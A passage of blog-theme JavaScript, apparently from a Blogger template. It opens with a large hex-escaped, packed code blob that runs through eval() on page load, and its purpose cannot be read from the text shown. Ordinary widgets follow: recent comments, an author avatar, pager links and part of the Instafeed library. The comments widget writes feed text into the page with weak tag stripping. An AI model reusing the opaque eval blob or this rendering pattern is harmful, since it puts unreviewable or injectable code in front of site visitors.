x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 